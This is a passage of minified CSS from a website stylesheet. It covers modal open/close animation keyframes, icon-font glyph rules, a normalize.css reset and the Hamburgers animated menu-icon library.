50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s 